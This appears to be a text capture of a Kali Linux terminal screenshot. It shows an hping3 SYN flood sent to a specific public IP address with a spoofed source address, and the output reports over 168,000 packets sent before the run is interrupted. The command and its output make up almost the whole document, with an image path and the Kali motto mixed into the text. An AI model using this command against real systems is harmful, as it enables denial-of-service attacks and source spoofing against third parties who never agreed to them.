 root@kali:~# hping3 -S 136.165.110.97 -a 192.168.100.50 --flood
HPING 136.165.110.97 (eth0 136.165.110.97): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
KALI LINUX
The quieter you become, the more you are able to hear.
^C
--- 136.165.110.97 hping statistic ---
168188 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms